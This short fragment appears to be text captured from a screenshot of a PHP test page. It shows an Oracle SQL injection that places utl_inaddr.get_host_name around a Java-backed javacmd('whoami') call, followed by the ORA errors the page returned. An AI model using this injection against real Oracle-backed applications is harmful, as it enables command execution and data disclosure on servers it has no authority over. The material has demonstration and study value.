 SELECT id,name,age FROM TEST.users WHERE name LIKE '%'||utl_inaddr.get_host_name((select javacmd('whoami') from dual))||'%'
Warning: oci_execute(): ORA-29532: Java call terminated by uncaught Java exception: java.io.IOException: \u00BE\u00E4?u\u00CE\u00DE\u00D0?\u00A1\u00A3 in C:\WWW\oracl
Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in C:\WWW\oracletest.php on line 14
ID Name Age
Search